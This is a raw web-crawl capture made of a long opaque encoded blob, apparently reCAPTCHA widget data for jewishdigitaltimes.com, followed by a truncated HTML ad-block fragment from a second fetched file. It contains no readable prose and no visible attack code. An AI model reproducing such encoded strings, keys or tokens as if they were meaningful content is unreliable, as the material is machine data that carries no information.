4YYwqjDsMOvw7/Ct8O5wozCuDImw4LCkMK5wo5ywp3Dhgpcw6DDusKhw5J5w4gYIcKfQMKVwqvDjh1hbRYkwrXDpsKGw4TCqlPDsX/[base64]/[base64]/[base64]/[base64]/wpXCtlPDvsKFw7YKw7QUwpQiwot/YG/Cn8O5GcOCEsOCKMKFbMKLw6Aow6B2URtefGo+wofDhQXCkz4AwprCrsOyaiwHIQPDncK+NTRXF8KWBSDCq8KrIyEMwpBjwrfClcKef27ChDXDrcOCwqvCgMKrKhfCnEzDnmvCmsK9PHLDlgctZBLCuhA3w5DDusOJcQ/DgxIiw4TCqcKgw4PCksO/RFhIZCsVB8KcwrljZMKoG2skw54Iw4rCkjnDu8OVw7BYQmxawph+w4pZw5/DlhbCrcOaw4M+wq1ww6XDl29VZGrDgAbCvmRkCQgeUsKzwoVpTMOMwr/CvsK0CsOWwovCiMKwNU5bWA/[base64]/CollFwrZ+JmzDuizCg8O6wrjCpFBoUxLDlThlUMOYwrBhHRJKeEtGanNpKS7CnE3CicKzVmnDjw7CniPCrAPDmEvDgibDvwnDnsOsKcKAGEjDrcODQ0s+QBtBYi7CmmETSgNKN8K0w5TDr8O8UMOPYMOXI8KHZhYxVFlAw6fCp8OEFURBw7LDs1zCoMO/[base64]/wr3DpSwMw4fDulNtwr4Mwpd/V3fCp8Otw4jCq8OPcQ/Cox/CkcKCJ8O+wqZIXWPDpQzDoUQvPcO4wq1aRsKTcSbDgUDCtD9ow68IDU/Di8KjwphowrrDl23Don5tFQx7KMODWzIIw4pHKsKcw6tDwocTfAwsw44sw7rDhsOaHcO9w6TCngHDkEQuYnDDqMOqCGlCwpHClQTCkcOLwrgOST3DoMOKNSfCn8OqBVM5e8OqacO8w7UVXkrCs8OUw4jDlxDDtcO7fsKORsKxXsOFISIdMcOUw7bDn0Z0woVJDw3DuB/DsTbChsKqDwgsw43DoMOqwovCi8OrwpU5woo1w6sdw5xewrgEwqXDlMKTw7JawqZ/[base64]/DqRbDgXgfRsOMIsOyfR8xwqUabsKoAsOHRFlGLnjDswjDi0vCmEzDkMOiZcOdwrbDqhQiwrsiWMKTFAjCucOWw7d9Z3NJw5saw75uRcOYwq0qAEHDlhI4wq9zwoAiUn0Zw7/DjcOqd2nCtwHCjsOSfsOuGcKzFjBJSMKWw53CucKGwrVmfMKfw6oRPBw1RwjDksKmwoNjwpcVPMOuw6oVKxlaOB/DqBlpw5HCgcKRw4fCp3R+w6IWQj3Cu8KvJ1FewqXCjMKjChVTHT/[base64]/LcOwVMObLjhvwqVxZcOkHmgfwpPDvRjDuH5twrpYHhXDuMK4C2NHAj3CgMKVwpIbKsOVw4jCvMKNwp/Di0YmBT7DlsKxw6HDlEIFwpzDhcOEwrwvw6HDlMKSwr7CocKYTTFhwrzCiwLDnQ8Aw7jCtMK/wodsNcOGwpcPBsKMw7BfEsOaw6PDtsOwZsOyRsKmwpLDkh/DqsKCw7ctOsOONcK3dMKTw5zCi8OoPMKwQwvDnDoGwrpxw7rDvMK/EcOmG8O/FsO+FDUkVgPCvTrCrsOGNCxIwrRyw53DmhB7KVbDrUZuacKYH8OFw7XCucO8wrHCsVfCvy/Dhwwsw4vCiHTCqMOYwrDCgVnDk8K/wolDwqdyw6Few6kZKDvCnjLDl0A/w7PCqyNSBcOlwqccwot7BcKBwrzDj8ORKMKDw6vDmgvCk2fClzjChsOgGBUxw7x3ZnwEwp3Dv3UGKA7CncKfTMKGOk/DpcOdR8O1S8KrbEfDmhnCp8O+I3czbsO2T8KSwrnDvU/[base64]/DpcOrK8Kpwq5THcKXw5tLLy7DmEzDlUTDpm91wpNfw5ILX8KXw6cxwpVYIgRrw5LCpijDsn4yw6Z/QxDCgsK3RnMDw7cCX8OVUcOewonCqsOOU30/wpBEw7x7EsOtw41uesOgw7NPNcOWwrhvXMOiwqwNPsKqBsO5BcO9FcOPRMOvPCzDpMKLw6BJw6DDgz7Ci3vCvcKiwo8cRloyC3vDgcOTw4TDvEbChsKlSMKABA0kb8KfwoNyNcOVwrNfacObwptDVcO8cMOew4YSZ8KxD8O2w7nCrS93w4ooc2PDtW/[base64]/CmsOZMFjCj8OKw6TCo0zCrsOow4PDuTsIwp/[base64]/Ck1M/[base64]/DkMOfwrXDiMORw5FSw6rDk8OTw6LDqnZ5w6tvFVPCkMKMw5bCi8ODbjddZDoEwrF6ZsK3wqAfKsOXwqvCssO3w6PCmcOww6hNw7HCpcKiw6BTwqZ8wr/CgxQHCcKgZW11wqbDu8Orwo1Zw4RCw5vDoiQWHcKjF8O/LEEgBSt6OVAGXRbCty/[base64]/esO1JmErwox7GcO4w6fCiEpANGvCvy3CpBoEd8KlwrxIY1tKTRvCmMOqwq4UIsOxYsO+YkdowpN1w67CvB7CqsOHw4bChsKhwoPDjhMewrXCvGw0woXCs8KYQsKSw7LCssKdZ0fDtsKNV8KxC8Kpw5xzCcO3ZhrDsMKHCGLCn8O/wqrChMObN8K5wonDsFDChcO2b8KiwqYNLi3DhMOtbMOgwqpYwpZpw7M8K8K0UFxpwpd3wrU/EcKywp/[base64]/Dt8KgwqjDjVxSG8OawpTCu8Opw5okHRAUbMOLw4fChEFCw5Nxw6LDvRV3wr/DuFrCs8KNw4LDu8ORwrfCrMKFRcOtLcO3X8OCw752wpl1wrBCw7PCi8KBw4IuY8KgelfCoirCvjDDmMK4wqXCjFnCsMOydRhWUCXCoj3DrsOJHMKeayDCpsKYJ1U3dMO8XnTCj8K9F8O1w6pxYU07w53DisKqwpvDniQrwpnDksKUaMKdIcO5Az/DgmY0AX/[base64]/w5UOw6HDmMKrwqjDoj/[base64]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[base64]/[base64]/CnndZw5dUE2PChUvDncOTIcOZETArJMONX8OKam3CshHCv8KqZxXDqsO2woPCoyZWTcOFdMOLw4Q2Y8OIw5vCuhc9w6LDhcODMh/DkArCn8Krw63DjQzDqlg+E8KyBibDqnbDrsKJwoYqfMObdj0fHsO4w7bCmSvDosKXB8OCw4rCqcKBwocsbTDCtlnDmiMcwr1EwrPDjcKQw4LCu8Kyw7XDuQZsSsK7eUt2bUTDu1kfwpXDp17Ci0zChcONwo9sw5oNIcKZeMKZQcKjw61/HB7DjcO1w7pWR8O4aB7Ct8KGwqPDv8OmXAvCuCMZfcKlw7rDhE7ConXCpBrCr8KAPsOzw5VkIMOVdQs/N8OHw67DvMKjwplucHDDm8O0w7vCnGDDjDjDs3UhfcOUEsOaw4rClsOmwoLDkA/DjMKeScKGFUfDp8K0wrpWXUzDpgXDpMK5ewlQw64Dw6cTw6dew7fCncOaVcO1w7HDnsOyUFYdwrk/w7M5Z8ORG1N+wooGwqHCvMKTZwphcsOFwrfCuMKawqXCmCx6NcOIUsOaRxo8VEbCu1UWw7XDqMOwwr3DncKtw4zDnMKEwrQ2wpHCsjUvwqB8LhhOXMKqw6nDmwTCqALCtmtPw6/Ck8O3IW7CugJPKU3CqxTCvhMiw4NPwp3DmsKLw7PCrmPDmsKOwq/[base64]/DqjhDcyxiXcKiwqwUXTLCoQ3DpgrCv8KkEcKBw5kuIMKpV8KJDsKLREh5I8OzDFN9HDDCgynDlBxlacODw4nDrsOWw4IMCH7DoEcjwojDtDXChUJxwqjDm8OAMBzDg0HCgMO5KnfDjG7DrsOfb8KOGMKVw6nDgcOGwo5pw7fCs8KPTwXCriTDmD/DilZgw5XDnBAjZVoyLcOOSsK2w53DmcKkEsOHwpIYMsO/wr/DmMK7w4bDnMK/wrnCrBTCqi/CnEpKP1TDuhXClAnCrMOkD8KTfkkELH/Ch8OlH1jDgMObw5XDkMORAjo1wpnDiyPDrcKlw6tKw5owDsKnA8KiSMKaGTTDumnCocO1HG5Dw617wo8lwpzDgnshelUTPsO7w4lhODDDh8K4cMK7F8K9w7ttw4/DjgfCqkfDkiXDvMOPDcOZATBHRCsAVcKwDMO0PcOkZFpAw5PDtWrCuMONAcK7w5PCmcKwwr9YfMO/wprCoT/Dt8KtwonColZuwo1YwqvCuMKnw5HDjGXDox4hwrPCpMKAw58ywpnDmhsrwpTCk1pGPsOjEsOow5puw6pww4vCs8OQQTZkw64Vw5HCuHrCmnfDpUnCjVwMwpp0aMKNAlHChiVBYkINGsK5woDDiDhTw63DmMO9w5zDqlN1K3sPwr/DiUbDnwYnKhQccMKVwrVHR8Oyw5XChzYQDcKVwpDDtMKJRcOqLcOTwqxFb8OpIxYNSMOow57CvsKLwrdGw4QRXVLCvCbDp8OSw4XDrMOmJgR7en0CEkzDo0LCjzLCjlRZwonCgFHCuC/DgMKlw78GwpQuOnh7EsO7w5/[base64]/CucKLGFxlwp7Dg3/Cv0fDt2NMdMOXG8OKAh3DssOCwo/[base64]/w4TCqcOgBmBXSMKow5d9wprCrWc6wrbDssOswrbChMKZwqvCicKRLsKLwoxEw4Ejwo0aw53DuipQw6rCkh3DlmTDrRtxRcOFwolPw7gsDMKGwqLDicKATR3Cpj0iVzLCqMOHEsKHwoLDiTDColMwR8KHw5tiw4hUGjYbw63DhMKcR8OWTsO1wqBKwrXDu0/[base64]/CssKzw5g3wpY3w5rDmMOtKsKqYsKSHEfCgm/DkMOJSi8bGUB+w7ROG0rDmMKqV8KuwovDhXjCncOBwrfDjsKSwrrDmQvCq8KOXnDDqcKCwq7DrsKRw7jDicOEJS/CpkPDj8Osw6nDgMOLTcKww73Dt1g2JQAEesOkaVFaL8O0IcObIWlRwpLCh8OSYsOSX2kYwrbDgEoowqUQH8KuwqrCg30Jw4l9DcKXw5fCjMOuw7bCisK/[base64]/Cjj1WccKZQGHDosKBQHRFacOrw78EUSY8K8OEw4DDrkXDkMOAYMOmW8O7F8K9w4d1Tx0RVQw5VgpswrvDj3ovAAVzw7hiw7wfw4HCkR95UiZkJ2PClcKjw4RfdRonM8KIwpzDiifDkMOiVjHDvQMcTiFVwoPDvToUwr1kbFnDuMKkw4DChgvDnQ/Dr3Rew6rCh8Odwoc3w4o6PlPCs8KJwq7DtMOQFsKbCMOxwqMSw6UUKVnDqcK9wrTDlQtPfCvCqcOcW8O3w7FRwr7DuldHI8KJDMKnQxDCi3JST3rDrEvCvMOmwp8aN8K7ZMKLwpxBEcOefMOGw6nCoCTCl8O/[base64]/DgcKyTcKmwr4Iw74sBC3CsMKhPx55CR/Cg1HCgcKiw7zCvMOOw57Cm8OvbMK9wovDtgnDjRXDg2sSwrHCssKsQsK+P8K9HUUawrccwoIfWwLDqBZww4bCqinCtENxw4fDsh3DuwR/w6PDpnALw7MTw5XDpRHCswkuw5vCmH1qNHJVVUPDlxkPTMOjTnXCvsO9AcO4woN/DcKfwqHCosO5w5LCvDvCjickETY2NCo5w4zDomZdeFDCqylswqDCi8OMwrVBO8OawrrDim4uBsK2PjPCr3rClUsowpnChsKoPBpbw6TDij3CosOjJsKSw51Jwpodw4oLXsO/AcO/[base64]/[base64]/ClMOFw4lAw7TDqcK9DFwlw7nCpFfCjilVLMO1RsKCw4fCnMKswp3CmMOFf2rCnMOVZ3/Diz98QTVMwoNmw5cjw5PDm8O5w7bDu8Kqw5YKSAvDm38lw5fDssKzVzFHw4d7w4EAw4vCvsKPwrfDuMOsYmlPwowQwrtbWg3Cu8O9w40rwqBEwodgagXCs8KfBhILBxrCt8KfGMOGwq/DlcObacOlwpIFPMOkwohOwqbCicKYdHlnwoEuw5p0wpE0w73CvMKwccKnwoJaSA7CnEMkw4obXzYowpR8w5HDhMOnwoDDj8K+w74jwoJCDnHDicKLwq/[base64]/CvBQfwrnCpWnDrXHCsG7CuVglw5HChMKqGMKUwotNdQIpwrnDkMO6AHbCnmp4wrAfw6ojbMKeY38OZsKcD0zDjjF6wrYzwq3Dp8OKfcKAGsO5wqRvw77Cj8K6fMKNa8KvUsKsL0oiwoTCssKoMwnCnU/DrMK/dXUvUDY0LQfCqsOWGMOCwodVEMKcwppHGWXCuy3Ct1PCin7CqsKwbxbDvcOCGMKBw6QBdMKuITPCj8KKMToUW8KkGCVvw4lIV8KdfHXDrcO0wqnCnhpqWMONBxQ9woMKw7/[base64]/Ck2ktATrDtjTDhMKkwqV8w57Cn25swrzCulAmw4DDp1UxN8KSGMKOCMKjwr9Pw5/Dv8OXFFjDhwTDkzLCmnPDvV7ChWHCtRDCksKwHcKCMMOLNcKoYXXCj1RGwrbCnkooHU0AcD/DjWDCixDCocKLanZswrktwq9cw4XCvMOteU80w7nCpcKlwqTDt8K7wqrCl8ObUkLDmR0XFcKdwq/CtxopwopnQ1PChB86w7bDjMKAQBfChcK5OsKCw7jDmUo0O8KdwqHDugtkNsOIw6Qmw5Bow4nDlQvCrR81FsKPw494wrcYwrIxZMOIUDfDmsKuw5URWsKJRcKMM0PDssKaKUMVw6M+w57CjsKRQzfCr8Oia8OQS8O+S8O2TcKlFsOFwojCmRQHwpJ/fcOFC8K/w7t8w7ZSZsKifcKhZsOUKcKAw6IFAkHCslbDtcOIw7rDmcOvfsO8w5nDuMKDw6V/LsKwN8OswqkNw6dqw7J4w7V1w4nCvMKqw5TCjFghXMK1OMO8w7BAw5PDvsKcw7MVXBNmw6PDpxl0IhvCnk8ZE8OCw4sOwpDCmzZZwq/CpgXDuMOSwpjDj8KXw5XCssKbwqtKZMKHJi/CpMOqP8KqK8KewqBaw6zDgk59wqPDrVEtw5nDhiIhTSjDmULDqcKhwpTDrMOSw71OTzRQw4jCisKFSMKtwohswonCuMODw5PDk8KTJsOjw4HCml8Gw5wFXS4Ow6gzH8O6dCV1w5c1wr/Clk97w7jDg8KgRjUYdS7DuhLCp8Oxw7nCkcKRwrhrR2Z3wpbCug/Cj8KJVUsswoLClsKbw5odPXAIw7nDo0DCjcONwosJecOoHsK6woXCsn/DtsOYw5oDwpcXXMO7w45IEMK1wp/[base64]/CmFfCvsKjJ8KiC8KRw6TCuMK/O0xkwrXCrsK5JMK9OmjDhHbCusOBwr05JGjDmBzCrMOuw47DkEsgZcOhw6gqw5wBwrgndRx3AhE1w6DDt10sNsKKwrN9wos7wpPCgsKjworCsU1qw48Qwrw+R3RZwp9SwqJJwqrDhxcxw4fDt8OGw6dAKMO4BMO2w5EkwoPCv0HDscOsw5fCucO+wpoTPMO/w4wCYcKGwoDDtcKiwqFpQcKVwrx3woTClSPCu8KcwrtXBMKBYl5Gwr7Cg8OkLMK4f3FHV8OCw7JPUsKQe8Kvw6kmIyxSPsOjDMOMwoFfEcOITcO1w5JLw4fDgz7CrsKYw4rCgy/[base64]/DgsK2fS3Clg4iVzbDk3PDhyNue34FwpAIw6/DkcObwrQzV8KzLhN/JcKWEMKbfMKbwq5ewrpGQcKFIEBWwpvCi8O3wq7DvTQIbWLCkjlEKsKaNGLCkEbDg0/CpcKzXsOZw5HCm8KLZMOhcxjCucOLwronw6kpZsOmwoHCuGbCksKnN1J2wqgxw67CiVjDtH/CnAAAwrpCJhLCrcO4wrHDpMKPb8OKwpPCkB/DvABYcgLChTUkbEVlwoTCrsOaJMKxw5MMw6zDnyDCgcO3J27ChcOgwp/[base64]/[base64]/ClSbDuTjCqMOJRHTCkEbDpMK4PMKEJwVNS3PDhnVuwoTCvcK6w6/DjsOhwqXDsg/[base64]/DhzTChsOJwoVkwpAvQj7DmMK0GgwkckJiPGTDhV9Jw6rDjMOdMsKAVsKlHCEuw5h5wrnDqcOJwr9GO8Onwq92fcOuw4Acw44uIAA3w4vCvcOdwrLCoMKmdcOTw40fwq/DlcOpwpFDwq8bwo7DgQkQYTrDpcKBecKHw4VYRMO9dsKxbBXDv8OsPmV4w5jCsMKTWsO+NU/[base64]/DvsKyY8KNTSbCgAfCnHsww6jCicONwqMWOX4MBMOvDkrCqcO2wq7Ds1BKYcKVfhjDsy52w63CtMOHXzDCui1dw4zCkF3CgiFWJ2zCsTA0FSsLKMOOw4HDgzfDmcK+WX8Kwo5nwpjCn2kmHsKfGlPDoSc5w6nCsUswHsOMwpvCsSBMIB/DrcOBcy8ZIQHCnEkNw7tNw41pXltZwr16ecOpLsKSNTZBFldNwpHCocKNVTXDvTYZFCLCiXM/WcK6KsOEw5d6DwdNw7QkwpzCizDCkMOiw7NxbWPDscK7U2/[base64]/DgMK+MzTDvEFiwoI1Q8OwY0QTw5AYwrs8wqvDvTvCjRZIw47DocKow55pU8Oawp/DtsOBwqLCvXfDtD0TfUjCosOASDcrwqd5wrxSw7/DjVZAfMK5Rn5bQXzCucKHwp7DqnRSwrMQMEoEPDhbw4RTEhA/w7dJwqhOeBpZwrLDncKswqrDnMKZwpdYGcOuwqfCg8KeMQHDlELChcOJRcONcsOPw7TDpcKXVid3clbCs3YLE8OGVcKgdSQJWGkcwp4rwqbChcKeTDp1O8Kdwq/DoMOmecOhwpXDqMOVHXvDsUd/w5FUAE9cw7dww7zDuMO5DMK7cTQnccK5wq0UfUFyWnnDh8Odw44XwpHDiQfDnCk5c2JmwqdGwrTCsMOIwocowo3CgBrCtMKnEcOrw7LDjsOfXwnDmQDDocOtwqokRgg/w6QGwr18w7HCvmvDgQooOsOVLQ1MwqfCr2zCnsO1DcKHCsOtFsKewojCgcKuw4Q6IhF+wpDDjMOUw4vCjMKWw4wxP8KICMOuw5lAwq/Dp2XCocKXw4nCoU7Djl4kb03DrMKDwo0Ww4nDgBrCh8OWe8KrNMK4w6fCs8Ogw599wrzChTTCqcOrw4/CjWrChMOXJsO/NsK2bA7DtMKkQcKaA0YPwoVRw6DDgnvDqcO9w7VmwrAiXmhSw4vCvMOvwqXDssObwp/DnMKrw7Q5wqBtFMKVCsOtw53CqcKlw5nDpcKJw40vw7/[base64]/w77DphwmH8OEw6EBwpzDvH4cw7PDn1NoRMOMAMKKXcObV8OueWjCsTRnw5TDhGfCmTI2GcKBw6ZUwpTDp8OrBMO3K1fCrMOhZsKuC8Kvw6TDqcKtPBtza8OXw47CvX7CnkECwoZuFMKywp/Cj8OTHRQjaMObw6DDuHwRW8KKw6vCplvDsMK9w7tXQVEdwpDDgnfCssOtw7oLwovDocK3wpDDjl9sZGnCnMKKBcKHwpbCj8Kywqoxw7bCgcK0P3jDsMKVYDjCt8K0bAnCiSTCnsOUVWzCriXDpcKyw59DE8OCbMKmLcKFLRvDosOUZ8O8MMOwXsKlwpnDl8K/fjNNw5nCncOuEU7CtMOgNMKiP8Obwrl5wo99bsORw4vDhcODPcOXQg7Ctn/ClMOVwqogw5BUw7Z1w6HCvAPDuXvCvGTCszTDhcKOZcOLwqrCtMOzwrzDmsOdwqzDnEwhGMOHeXLDkB8Sw4PDtkF3w6JEG2rCoT3CsF/Ci8OmZcOvJcOHdsO6TgZ/W3Jkwo5bTcKFw7nCgCE1w40EwpHCh8KeXcOGw4AMw5nCgBvCgHhAERzDqxbCrTtnwqpXw7h4FznCqsOiwovCvcKMw6xSw5PDq8OvwrkbwpUAEMOnKcONT8O+YMObw4vCncOiwpHDocKCJGYdIDh/wr3Dn8K1CFfDlXdrEsOyCsO4w7LCtMKEN8O9YcKawqTDl8ONwofDmcOrJCdfw7ptwoscNMO0CsOjZsORw4lIMsKrLEjCvnHDr8KiwrAqal3CpjjDmsKZf8OkecOROMOdw4h8KMK8aQsaSx/Dq3/DrMOZw6dmT1PDjiJiRSV8digeJsOAwpjCmsOfa8OEaGIiFxfCi8OudMOxAMKgwqoHWMKtwqpiGcKDwpkQKiMhZ3FAWmU+DMOZA0vCl2PChwoMw4xEwobCrMOTJ1M/w7BVeMKrw6DCosOFw77CrsKAwqrDtsO1E8Ogw7sXwpzCsmjDnsKCb8KLYsOlSgbDgkdXw50wKMOewrPDhA9Cwqs0acKSKwbDmMOFw45Hwq/[base64]/Dg8OnwoMEw74Xw6PCkRnDuMKnaVrCmgDCnzQIw63DscODw5Z/ZMO+wpLDg1Rhw4nCpMKJw4VXw5LCpGNwMcONX3jDrsKPJsOdw7Mew5k/PHrDpMKIDRDCtG1iw7YyQcOLwoDDvS/[base64]/DssOJOyTDscK3TcOnw5LDoWtAwrMxw4PDn8KrfA81w5jCvyslwobCmk7Dmj8XUEXDuMKKw4bCsjlIw53DmcKTdmpFw7TDrXYlwq/CpFIGw6PCu8KJasKfwpVtw5QtWcOQPhbDl8O8QcO8RD/DsWQVPm90ZGnDmEprLnbDr8KePFM/wodOwrgUIXA8AcK1wrfCqFbCr8OJYRvCg8KZJmw1wqRiwqZmfsOpa8K7wpVCwobCu8ONw4cdwqpkwoIqXwDDqnzCtMKrA09Pw5LChR7CpcOAwr8/L8Ovw4rCm1kJdcKeB33DscOcWcOMw5t5w7J/[base64]/[base64]/DksOJTcK/I8KPw5LDhHsxISjDrXgRwo5Ewp3DocKsZcKzC8K1AsOQw5TDtcOQwppew48pw7HCoEDCoAdTUlFkw4gzw4fClw5lQ3MSay99wokEdnxxE8OZwoPCozPCkBkpJsOsw54kw6ABwr3CoMOFw4EUNkLDpMKzBXzDjE9JwqB7wrfCp8KIfsK0wqxdwpLCt2JrIMOmw6DDiE/DjF7DisOHw5JBwp0/LxVsw7/DrcKmw5PCoBtIwonDiMKJwqVmeFh2wpLDskbCjR1IwrjDpBrDlmlsw6jDu17Clk8uwpjDvBvDhsKvc8KsecOjw7fDqz3CvsKVCMOpVTRhwoTDrGTCm8KNw6nDk8KlOcKQwr/Cul4ZD8KBw4rDpMKYbsOUw7vCj8OeH8KWwpRlw7xhMTEjRMKAHMOrw4Z+wp02wo4/eWVQekPDhQPDo8K0woEtw6Unw53DunN5HG/[base64]/by53aHQbR8OKSn4gwo7ClTvDnl7CukTCksOtw4vCl356aTQmw73Dl3FWw5law5ExRcOLYxjCjsOGHcOhw6hfZ8Klw4/CuMKEYmDCisKdwpV9w4bCg8OBXSU1CsK/wqvDu8Kzwq0YMlhpRRVGw7TCvcKnwp/[base64]/DrsOQA8KcDg0ewqLCicOgwrXDtMOIwr/Dq8OSwrnCg8KYw4XDihXDrTYzw6ZUwrjDthbDisKWC3YTbxx2wqYHJys+w4kWfcOOfFULcDzCr8OCw5DDgMKSw7hzw6xYw59zfk/CliTDtMKMD2Elwpd7Z8OqTMOTwoRoZsKLwrAOw6BtMhk8w7MQw4I4e8OoGWLCtRDCkyBFw6rDuMKfwpPCicKCw4/DjzfCtmTDg8KhTMK4w63Co8KhDcKUw73CkQ5bwqscMMKLw4gBwrB0wrrCocK9NcO3wopkwoxZayvDr8OXwqHDkBoiwqbDpMKmVMO0w5AgwovDvFjDqsKMw7LDusKbIz7DjTnDsMOXw5chwqTDksKEwqF2w7MdIEbDhn7CvFjCk8OWF8Orw5IxKQrDhsOawqpbBj/DkcKsw4fDvCPCkcOhw6HDnsODW09Zb8KwJCDCtsOOw7wwPMKfw5BNwpU+w5rCs8OPP2zCs8ObahMPWcOhw7d0RnVDC1HCq1/DmGomwqNYwoFNACgHCMOZwqhkJwLDkgfDuzZPw5ZIZG/[base64]/ZzDDk8OIw4/DvBdibcKAwrDDu8O/wovCq8KDOhnDtWXCrsOsE8Ozw5Z5cEgiXiDDvwBdw6/DkGhQLMOpwrTCocO1VQMxwqskwp3DlQnDoi0lwpAOEcOaMUwjw4bDtwPCtiN5IDrCtxAydsKKGsKEwq/[base64]/[base64]/C3BBMsO2w5NJwq/CsUAbw53CqMOIwopzwq46w4bDrXTDnmfCpB/[base64]/CksKIcsKJw5hRw77Dp8KmOMOgw43CtB3Cl3TDoTUUw5IbOsOYw7DDu8OQw6fCqxfCrBB8BsOtY0Z3wo3CtcOsPsOOw4Qqw6VDwoTCil3Dr8OEXMKObEQTwo1Fw6dUT3kTw68iw7DCgTEMw79gSsOSwpfDhcOQwpBLR8K9EkpJw5ktYMOTw4/DuTLCog\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U+1F8IhVFmv1Ysy0y+XOaaZjJiUmxLmKweo1rJuOs2g\\u003d\x22,1,0,null,1,1768669222856,0,0,[149,37],null,[112],\x22RC-JBGmrobJqeQQog\x22,null,null,null,null,null,\x220dAFcWeA4_egtTyoMhiZx2ztXiKUJmE-0hPt36VbnyFFdVgZKSIZZ-LDvnsI9MPLiT7E-Wst9Qgq76nTgF9nOUX4olNJRBMWbnmA\x22,1768752022838]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8
body_size: 9811
content:
<div id="bsa-block-300--250" class="apPluginContainer bsaProContainer-106 bsa-block-300--250 bsa-pro-col-1"><div class="bsaProHeader" style="background-color:"><h3 class="bsaProHeader__title" style="color:"><span></span></h3><a class="bsaProHeader__formUrl" href="https://fromerdigitalmedia.com/book-ads/?sid=106&site_id=4" target="_blank" style="color:"><span>Advertise Here </span></a></div><div class="bsaProItems bsaGridNoGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="39" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" 